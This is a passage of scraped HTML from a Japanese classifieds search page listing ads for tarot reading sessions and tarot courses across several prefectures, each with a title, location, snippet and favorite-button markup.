p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/ser-cons/article-1krgk8"><img alt="✨無料タロット占いセッションご案内✨" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6900cdd9495d6bde4f2d6c58/thumb_m_AEFB1214-691C-45A5-82DB-07C655FC2D72.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/ser-cons/article-1krgk8">✨無料タロット占いセッションご案内✨</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/ser-cons">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/ser-cons/g-2042/a-844-naha">那覇市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
かモヤモヤする…」
「恋愛・仕事・<strong>人間関係</strong>の流れを知りたい！」
そんな方に向…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1krgk8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1krgk8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/ser-cons/article-1iqfvv"><img alt="🔮【タロット占いオンラインセッション受付中】🔮" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687b4513f120f9bdc48321fd/thumb_m_7B9D13FA-17BF-4C53-BA31-8165A9DFDBED.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/ser-cons/article-1iqfvv">🔮【タロット占いオンラインセッション受付中】🔮</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/akita/ser-cons">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/ser-cons/g-2042/a-76-akita">秋田市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84">タロット占い</a>
</div>
</div>
<div class='p-item-detail'>

💫こんな方におすすめ💫
・恋愛や<strong>人間関係</strong>で悩んでいる
・仕事や転職、進むべ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1iqfvv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1iqfvv" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/ser-cons/article-1dn4wr"><img alt="🔮 オンラインタロット占いセッションのお知らせ 🔮" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6731b4457939240fa9a4c8cf/thumb_m_06AA3082-1920-40CB-84D7-1E2E9418829E.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/ser-cons/article-1dn4wr">🔮 オンラインタロット占いセッションのお知らせ 🔮</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/ser-cons">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/ser-cons/g-2042/a-62-sendai">仙台市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84">タロット占い</a>
</div>
</div>
<div class='p-item-detail'>
で体験いただけます。
恋愛や仕事、<strong>人間関係</strong>など、あなたの心の悩みに寄り添いなが…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dn4wr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dn4wr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/yamagata/ser-cons/article-1iqdfy"><img alt="🔮【タロット占いオンラインセッション受付中】🔮" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687b33e8691d65009a036c34/thumb_m_117BE615-2237-4353-9054-81EA733E02BF.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/yamagata/ser-cons/article-1iqdfy">🔮【タロット占いオンラインセッション受付中】🔮</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/yamagata/ser-cons">山形</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamagata/ser-cons/g-2042/a-90-yamagata">山形市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84">タロット占い</a>
</div>
</div>
<div class='p-item-detail'>
今の悩み、未来への不安、恋愛や<strong>人間関係</strong>、仕事のこと…✨
カードがそっとあ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1iqdfy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1iqdfy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/aomori/ser-cons/article-1imed7"><img alt="🔮【タロット占い講座・受講生募集！】🔮" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68736abf8c3a551605377905/thumb_m_15C3C83C-EC55-4418-8C85-682238A8D4A8.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aomori/ser-cons/article-1imed7">🔮【タロット占い講座・受講生募集！】🔮</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/aomori/ser-cons">青森</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aomori/ser-cons/g-2042/a-37-aomori">青森市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
のが楽しくなりました！」
「仕事や<strong>人間関係</strong>で迷った時、自分で心を整えられるよう…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1imed7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1imed7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/iwate/ser-cons/article-1iqg2c"><img alt="🔮【タロット占いオンラインセッション受付中】🔮" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687b46492001260d710ca453/thumb_m_54D7C764-2A50-49C9-B0EC-9E927C39029D.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/iwate/ser-cons/article-1iqg2c">🔮【タロット占いオンラインセッション受付中】🔮</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/iwate/ser-cons">岩手</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/iwate/ser-cons/g-2042/a-48-morioka">盛岡市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84">タロット占い</a>
</div>
</div>
<div class='p-item-detail'>
を🌈
モヤモヤ、不安、恋愛、仕事、<strong>人間関係</strong>…
タロットカードがあなたの本音と…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1iqg2c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1iqg2c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/wakayama/ser-cons/article-1j3d9l"><img alt="【あなたの心に寄り添うタロット占いセッション】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6894317f83c44d0b74525e6a/thumb_m_FA83E181-3221-49F2-80AB-0616EC1822E7.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/wakayama/ser-cons/article-1j3d9l">【あなたの心に寄り添うタロット占いセッション】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/wakayama/ser-cons">和歌山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/wakayama/ser-cons/g-2042/a-619-wakayama">和歌山市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84">タロット占い</a>
</div>
</div>
<div class='p-item-detail'>
した気持ち、不安な未来、恋愛や仕事、<strong>人間関係</strong>のお悩み…
誰にも話せないことも、…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月3日
</div>
<div class='u-color-gray'>
作成1月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j3d9l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j3d9l" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tottori/ser-cons/article-1im9r3"><img alt="🔮【タロット占い講座・受講生募集】🔮" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68734c5b0e13e319c5f48ce8/thumb_m_C8830C3B-453C-4F33-9A64-946189736104.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tottori/ser-cons/article-1im9r3">🔮【タロット占い講座・受講生募集】🔮</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/tottori/ser-cons">鳥取</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tottori/ser-cons/g-2042/a-629-tottori">鳥取市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
ナからしっかり習得
✅恋愛・仕事・<strong>人間関係</strong>など実践リーディングも充実
✅あな…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月2日
</div>
<div class='u-color-gray'>
作成1月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1im9r3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1im9r3" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/ehime/ser-cons/article-1j3a36"><img alt="【あなたの心に寄り添うタロットセッション】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/689412f5691efe2d7b040853/thumb_m_BC3B835F-EA80-49F2-9BC2-B1D99ACC8FF3.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/ehime/ser-cons/article-1j3a36">【あなたの心に寄り添うタロットセッション】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/ehime/ser-cons">愛媛</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/ehime/ser-cons/g-2042/a-706-matsuyama">松山市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">人間関係</a>
</div>
</div>
<div class='p-item-detail'>
っと教えてくれます🌙✨

恋愛・<strong>人間関係</strong>・仕事・人生の岐路など…
あなたが…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月2日
</div>
<div class='u-color-gray'>
作成1月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j3a36" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j3a36" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kochi/ser-cons/article-1dfvfe"><img alt="【オンラインタロット占いセッションのご案内】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6724d3613b61c72aa9c2e376/thumb_m_DD8BD198-4CC2-4E80-A543-8341D8AE4B58.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kochi/ser-cons/article-1dfvfe">【オンラインタロット占いセッションのご案内】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kochi/ser-cons">高知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kochi/ser-cons/g-2042/a-718-kochi">高知市</a>
<a href="/all/ser-cons/g-2042">占い</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E3%82%BF%E3%83%AD%E3%83%83%E3%83%88%E5%8D%A0%E3%81%84">タロット占い</a>
</div>
</div>
<div class='p-item-detail'>
ョンのご案内】

「恋愛や仕事、<strong>人間関係</strong>で悩んでいる」
「自分が進むべき道…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月2日
</div>
<div class='u-color-gray'>
作成1月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dfvfe" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dfvfe" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fser-kw-%25E4%25BA%25BA%25E9%2596%2593%25E9%2596%25A2%25E4%25BF%2582">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/ser-cons/article-1m45gr"><img alt="🔮✨タロットカードで人を幸せにしたい✨🔮" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6954db42e81175dbdb090918/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/ser-cons/article-1m45gr">🔮✨タロットカードで人を幸せにしたい✨🔮</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/ser-cons">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/okinawa/ser-cons/g-all/a-854-nanjo">南城市</a>
<a href="/all/ser-cons">悩み相談</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/ser-kw-%E4%BA%BA%E9%96%93%E9%96%A2%E4%BF%82">人間関係</a>
</div>
</div>
<div class='p-item-detail'>
か迷っている
